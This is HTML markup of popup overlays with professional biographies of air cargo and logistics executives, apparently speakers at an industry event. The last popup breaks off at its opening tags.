<div id="pum-2125" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:2125,&quot;slug&quot;:&quot;saurabh-kumar&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2125" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_22 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_22">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_22 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Saurabh Kumar</h4>
					<p class="et_pb_member_position">Chief Executive Officer, GMR Hyderabad Air Cargo</p>
					<div><p>&nbsp;</p>
<p>Saurabh is a Supply Chain &amp; Strategy Professional with nearly two decades of experience in Aviation, Global Logistics, Infrastructure, Retail and Telecom sectors.</p>
<p>He is currently the Chief Executive Officer of GMR Hyderabad Air Cargo. As part of this strategic focus, he is driving initiatives to expand the Cargo Terminal and its offerings to capitalize the opportunities from segments such as Pharma, Perishables, Express &amp; Allied services. He is also actively working on projects related to automation and new technology adoption to improve productivity, traceability and response time.</p>
<p>He has been with GMR Group for 10 years and has led the ‘Strategic Planning’ function for several GMR Businesses viz. Hyderabad International Airport, Hyderabad Airport City &amp; Special Economic Zones (SEZ).</p>
<p>In his last assignment, he was the CEO of the GMR Hyderabad Duty Free (HDF) Business where he led its stellar growth over the last 3 years making it the fastest growing Duty Free business in India.  He was instrumental in undertaking several innovative practices involving Supply Chain Optimization, IT Adoption &amp; Marketing which are particularly close to his heart.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-2121" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:2121,&quot;slug&quot;:&quot;satish-lakkaraju&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2121" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_23 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_23">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_23 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Satish Lakkaraju</h4>
					<p class="et_pb_member_position">Chief Commercial Officer (CCO), Agility Logistics</p>
					<div><p>&nbsp;</p>
<p>Satish Lakkaraju is the Chief Commercial Officer for India at Agility Logistics Pvt. Ltd. He is an alumnus of prestigious SVKM’s Narsee Monjee Institute of Management Studies. He started his professional journey with the industry 20 years ago at AFL Pvt Ltd and has worked in various capacities with companies like AFL Pvt Ltd &amp; Dachser India. He has been associated with Agility Logistics for 2 years now.</p>
<p>Experienced Head of Sales &amp; commercial with a demonstrated history of working in the logistics and supply chain industry. Strong sales professional skilled in Negotiation, Import&amp; Export, Operations Management, Air &amp; Ocean Freight, Customs clearance and Sales &amp; Marketing.</p>
<p>He is passionate about Life sciences and patient safety , speaks in various forums in India and overseas on the various subjects like Unbroken cold chain , infrastructure at airports for cargo handling for Pharma, Perishable exports.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-2106" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:2106,&quot;slug&quot;:&quot;david-beecham&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2106" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_24 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_24">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_24 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">David Beecham</h4>
					<p class="et_pb_member_position">Product Development Director, AirBridgeCargo</p>
					<div><p>&nbsp;</p>
<p>David Beecham has global responsibility for product development at AirBridgeCargo.</p>
<p>He has been working in Special Cargo for more than 40 years. After starting his own perishable transport business at the age of 17 and eventually selling it, he worked his way up through the industry. He held senior positions in the retail and logistics sectors joining Gist as European Development Director in 2003, and was appointed as the company’s Global Development Director in 2005. In 2009, he set up a consultancy business specializing in Temperature Controlled Logistics by air, sea and road. Following a successful Climate Controlled handling project for Qatar Airways Cargo, he was appointed Senior Manager Climate Controlled Products in 2013, developing the airline’s QR Pharma product. In 2015 he was appointed to the position of Senior Manager Cargo Products for Qatar Airways Cargo, globally responsible for all of the airlines cargo products.</p>
<p>In 2018 he joined Cargo Logic Management, part of the Volga Dnepr group, responsible for Product Development focusing mainly on developing the ABC Product offering and he has recently been transferred across to AirBridgeCargo to provide complete dedication.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-2014" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:2014,&quot;slug&quot;:&quot;keshav-tanna&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2014" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_25 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_25">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_25 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Keshav Tanna</h4>
					<p class="et_pb_member_position">Chairman, Airfreight Institute of FIATA</p>
					<div><p>&nbsp;</p>
<p>Keshav Tanna is a professionally qualified logistics Industry veteran with over 2 decades of expertise in the Air Freight Forwarding Industry.</p>
<p>He is a founder Director of his Logistics Company “LINKS INTERNATIONAL” established in 1984.</p>
<p>Keshav has been the Past President of ACAAI (Air Cargo Agents Association India) and is currently on its Advisory Board.</p>
<p>Keshav represents ACAAI as an authorized member from India on FAPAA (Federation of Asia Pacific Air- Cargo Association) and is actively involved in Air Cargo industry matters concerning the Asia Pacific Region.</p>
<p>He is also a member of the Shipping and Logistics Committee of the IMC (Indian Merchant Chambers).</p>
<p>Tanna has been the Vice President of FIATA (The International Federation of Freight Forwarders Association) for the past 4 years.</p>
<p>He is currently the Chairman of the Airfreight Institute of FIATA where he is actively involved with global Air Freight matters, and is a member of the IFGB (IATA FIATA Governing Board) for the proposed IFACP (IATA FIATA Air Cargo Program).</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-1784" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1784,&quot;slug&quot;:&quot;amar-more&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1784" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_26 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_26">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_26  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_26 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Amar More</h4>
					<p class="et_pb_member_position">CEO, Kale Logistics Solutions</p>
					<div><p>&nbsp;</p>
<p>Amar is an accomplished professional with over 20 years of experience in supply chain, consulting and technology industries. He holds a Bachelor degree in Electrical Engineering and an MBA in Supply Chain Management</p>
<p>Amar is on the panel of trade facilitation experts at UNECE (United Nations Economic Commission of Europe). He is the youngest member elected to represent the technology domain in the air cargo industry on the Board of Directors of “The International Air Cargo Association (TIACA)”. He is on Confederation of Indian Industries’ (CII) ‘Task Force for Ease of Doing Business 2018-19’. He is also on the panel of National Committee on Logistics for Federation of Indian Chambers of Commerce &amp; Industry (FICCI).</p>
<p>Amar’s passion is to bridge the technology gap between the developed and developing logistics industries globally and his talented and passionate team at Kale Logistics has developed disruptive new generation technology solutions for the logistics industry which are transforming the industry and raising the levels of technology adoption in the SME sector of logistics industry in India &amp; globally. Their work has received global accolades from several international forums as being the “Best Technology Provider to the Logistics Industry” for last 7 years. Amar also assists several governments on conceptualizing trade facilitation initiatives to usher in “Ease of Doing Business” using digital technology.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-1627" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1627,&quot;slug&quot;:&quot;markus-muecke&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1627" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_27 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_27">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_27  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_27 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Markus Muecke</h4>
					<p class="et_pb_member_position">Board Member –CargoiQ, FIATA Air Freight Institute, IATA , FIATA Governance Board</p>
					<div><p>&nbsp;</p>
<p>Markus garnered + 40 years of international experience, after graduating from Swissair’s Business School in 1978, in mature &amp;amp; emerging markets as an airline and logistics professional including assignments in Europe, USA and heading Panalpina organizations in South Asia (1997-2004), South China, Hong Kong and Taiwan (2005-2009), completing his ten year tenure in Spring 2020 as the Global Head Air Freight Procurement &amp;amp; Product Management for the international forwarding and logistics provider.</p>
<p>Markus’s focus is on sustainability, compliance and digitalization. His contributions made to the industry have been recognized several times such as a Chartered Fellow of Chartered Institute of Logistics, Panalpina’s awards as the Best Global Air Freight Forwarder as well as currently serving on the board of the FIATA’s Air Cargo Institute, CargoiQ and IATA FIATA Governance Board.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-1710" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1710,&quot;slug&quot;:&quot;willy-boulter&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1710" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_28 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_28">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_28  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_28 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Willy Boulter</h4>
					<p class="et_pb_member_position">Chief Commercial Officer, IndiGo</p>
					<div><p>&nbsp;</p>
<p>Willy Boulter has worked in the airline business for over 35 years, firstly with Cathay Pacific for 20 years, and then with other airlines including Virgin Atlantic Airways, South African, Etihad and an Emirates-sponsored team in Angola.</p>
<p>He has specific functional experience in all areas of commercial activity, including sales, revenue management, network planning, alliances, international relations, cargo, IT and regional management. He was CEO of Russia’s first Low Cost Carrier, Sky Express.</p>
<p>Born in Singapore, Willy is a UK/Irish national and has an MA from Oxford University. He is also an alumni of Sandhurst and served as an officer in the Royal Artillery and Royal Hong Kong Regiment. He is a Fellow of the Royal Aeronautical Soceity.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-1647" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1647,&quot;slug&quot;:&quot;marcel-fujike&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1647" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_29 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_29">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_29  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_29 marcel et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Marcel Fujike</h4>
					<p class="et_pb_member_position">Senior Vice President ,Global Head Products &#038; Development Air Logistics, Kuehne+Nagel</p>
					<div><p>&nbsp;</p>
<p>Marcel Fujike has the overall responsibility for services, products and development within the<br />global air logistics management team.</p>
<p>During the past 16 years, Marcel has been vanguarding the development and global implementation of various logistics solutions and standards within Kuehne + Nagel for several key industries like pharma &amp;amp; healthcare (KN PharmaChain), aerospace (KN EngineChain) or automotive and invented and launched Kuehne + Nagel’s digital solution “myKN Quote &amp;amp; Book” aka “KN FreightNet” which offers instant quoting, booking and tracking of air freight shipments.</p>
<p>In 2004, he joined Kuehne + Nagel at their global headquarter in Schindellegi / Switzerland. He started his aviation &amp;amp; logistics career with Lufthansa working for LH Technik first and then joining the first generation of the Lufthansa management trainee program “ProTeam”. After seven years at Lufthansa Cargo going through international placements in London, New Delhi (establishing Lufthansa Cargo India), Singapore and Frankfurt, whilst holding various management positions, he started his own consultancy with some friends, having the focus on restructuring ailing airlines and airports.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-1633" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1633,&quot;slug&quot;:&quot;russi-batliwala&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1633" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_30 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_30">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_30  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_30 russi et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
